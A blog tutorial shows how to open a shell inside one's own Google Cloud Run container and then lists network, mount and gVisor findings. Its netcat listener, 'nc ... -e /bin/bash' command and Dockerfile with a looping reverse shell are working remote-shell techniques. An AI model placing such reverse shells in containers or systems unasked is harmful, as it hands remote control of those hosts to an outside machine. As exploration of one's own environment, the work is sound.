With Google’s Cloud Run it has become very easy to deploy your container to the cloud and get back a public HTTPS endpoint. But have you ever wondered about how the Cloud Run environment looks from the inside?
In this blog post we will show you how to login to a running Google Cloud Run container.
After Wietse sparked my interest in Google’s new serverless platform, and I played around with it for a little bit, I raised questions such as:
- What does the network look like?
- Does the environment have any magic values, (e.g. interesting paths, debug flags, hidden metadata or secret access keys)?
- Is there anything remarkable to see in
/sys,/proc, etc? - How are filesystems handled?
While part of these questions can be answered by reading the documentation, it is more fun to explore this by running a container and exploring from inside the container with a shell. If we couldsshordocker execinto the container this would be trivial, given that we already control the tools inside the image. After all, we built the docker image that the container runs ourselves.However, the container will only run for a short duration – currently the maximum is 15 minutes. Not only that, but it will not have a public IP on which we can open random ports to connect to.Reverse Shell
Instead of connecting to the running container, we do the opposite: let the Cloud Run container connect to a machine we control. To make this work we need a machine with a publicly accessible IP address and an open TCP port on which we listen for an incoming connection. Once that is up and running we can deploy our special container to Cloud Run and have it connect to it. This is how that looks:

Now that the big picture is clear, it’s time to jump into the details. This is what we’ll do:- Create a new VM and open up the firewall on a port of our choice.
- On the opened port we listen for incoming connections.
- Build and deploy a custom docker image to cloud run.
1. Create a new VM and open up the firewall on a port of our choice
We need to create an endpoint for Cloud Run to connect to, from where we can eventually control the shell.
For this we can fire up a compute instance in GCP and open up a port in the firewall. This assumes the default network is present and you have enough permissions:gcloud config set compute/zone europe-west4-a gcloud beta compute instances create mylistener --machine-type=f1-micro --metadata=startup-script="apt-get update && apt-get install -y netcat" --image-family=debian-10 --image-project=debian-cloud --tags=listener PUBLIC_IP=$(gcloud compute instances describe --zone europe-west4-a mylistener --format 'value(networkInterfaces[0].accessConfigs[0].natIP)') gcloud compute firewall-rules create "default-allow-listener" --allow tcp:1234 --target-tags="listener" --description="Allow reverse shell" --direction INGRESSThe first command will set the zone to
europe-west4-a. The second commands creates a tiny debian-10 based virtual machine calledmylistenerin the default network and subnet, and installs netcat on it. When it succeeds it will output a table that also contains the external IP address that we’ll use for connecting. The third commands gets the public ip address of the machine and store it as PUBLIC_IP.
The fourth command will create a firewall rule that allows an incoming TCP connection on port 1234 to pass through to all machines with thelistenertag, which ourmylistenerVM has.2. On the opened port we listen for incoming connections.
Now that the machine is running and the firewall allows incoming traffic through to our port we still need to make something listen on that port that responds to incoming connections.
We’ll use the previously installednetcatfor this.
Open up a new terminal, fire up netcat on the listener:$ gcloud compute ssh --zone europe-west4-a mylistener -- nc -v -l -p 1234 listening on [any] 1234 ...Now that your compute instance has netcat listening for incoming connections, you can try it out on a random machine, e.g. GCP’s builtin shell:
$ sudo apt-get -y install netcat
$ PUBLIC_IP=$(gcloud compute instances
describe --zone europe-west4-a
mylistener
--format 'value(networkInterfaces[0].accessConfigs[0].natIP)')
$ nc -v $PUBLIC_IP 1234 -e /bin/bash
224.217.90.34.bc.googleusercontent.com [34.90.217.224] 1234 (?) open
Above netcat command will connect to the public ip on port 1234, and – here comes the magic part – ties the input and output of the connected tcp/ip socket to a bash shell!
On your listening compute instance you should now see an incoming connection, after which you can type commands as if it were a regular bash shell (although with some caveats):listening on [any] 1234 ... connect to [10.164.0.2] from 228.175.204.35.bc.googleusercontent.com [35.204.175.228] 44658 echo $HOSTNAME cs-6000-devshell-vm-23e82b8b-fb92-4bc3-b093-33b16ac9cf57 echo $RANDOM 28595Caveats:
- signals are not passed like a normal shell: For example
CTRL-Cwon’t stop the remote program, but your netcat command instead. - The shell won’t see an interactive terminal on the other end like it normally would, thus it can’t detect terminal properties such as window size.
3. Build and deploy a custom docker image to cloud run.
The final step is putting this in a docker container and deploying it to Cloud Run. Here’s a small Dockerfile to start with:
FROM nginx</li>
</ul>
<h1>Add your inspection tools to the next line</h1>
<p>RUN apt-get update && apt-get install -y netcat rlwrap python procps net-tools tcpdump dnsutils iproute2 nmap traceroute curl findutils &&
sed -e 's/listen.*/listen ${PORT};/' /etc/nginx/conf.d/default.conf > default.conf.tpl &&
echo '<h1>Cloud Run Reverse Shell Demo!</h1>' > /usr/share/nginx/html/index.html</p>
<p>CMD /bin/bash -c "envsubst < default.conf.tpl > /etc/nginx/conf.d/default.conf && (while : ; do nc $PUBLIC_IP $PUBLIC_PORT -e /bin/bash ; sleep 1 ; done) & exec nginx -g 'daemon off;'"
Build and deploy it to Cloud Run:
PUBLIC_IP=$(gcloud compute instances describe --zone europe-west4-a mylistener --format 'value(networkInterfaces[0].accessConfigs[0].natIP)')
PROJECT=$(gcloud config get-value project)
gcloud builds submit -t gcr.io/$PROJECT/cloudshell:v1 .
# Wait a little while Google Build does its thing...
gcloud run deploy cloudshell --set-env-vars=PUBLIC_IP=${PUBLIC_IP},PUBLIC_PORT=1234 --image gcr.io/$PROJECT/cloudshell:v1 --allow-unauthenticated --platform managed --region europe-west1 --max-instances=1 --timeout=900
After a few seconds you should see a new connection coming in, this time from the Cloud Run container!
Exploring
At first you will probably notice the shell being really slow to respond. Cloud Run will allocate CPU time during container instance startup and request processing, but throttle CPU when it’s not. If you want to make the shell more responsive you can start a curl loop to the service in the background:
CLOUD_RUN_URL=$(gcloud --format 'value(status.address.url)' run services describe cloudshell)
while : ; do curl -s $CLOUD_RUN_URL ; sleep 1 ; done
Also, at some point your connection will likely die – either by a lockup caused by programs expecting a terminal, or by accidentally pressing CTRL-C. Restart the netcat command on the VM and the Cloud Run container should connect back to you due to the while loop in the container’s startup command – as long as it’s still getting requests of course. Note that your no longer functional yet still running shell needs to exit/die first, so in my experience redeploying is a lot quicker.
You might also notice STDERR disappearing due to the way file descriptors are being mapped. One way to improve on that is to run something like this:python -c 'import pty; pty.spawn("/bin/bash")'Above snippet uses python’s pty module to spawn yet another shell. This time it gives bash the notion of a controlling terminal, making it behave more terminal-like, and it will even provide you with a PS1 prompt.
Noteworthy Findings
Exploring the Cloud Run environment itself has a few interesting peculiarities:

* There are two primary network interfaces, eth0 and eth1, of which eth1 has the default route and an IPv6 local address. The eth0 interface has a huge MTU of 65000 while eth1 is only 1280.

* Routing is hidden magic, askingip ro get 8.8.8.8will return a lovelyRTNETLINK answers: Operation not supported(as opposed to something like8.8.8.8 via 172.17.0.1 dev eth1 src 172.17.0.2)
* The/var/logmount is special –dfcan’t tell you anything about /var/log, but it can about the rest of the mounts. This due to stackdriver magic.

* dmesg is still fun due to thegVisorenvironment

Next to above points the rest of the environment looks as expected, but don’t take my word for it – go check it out yourself!
Have fun exploring!


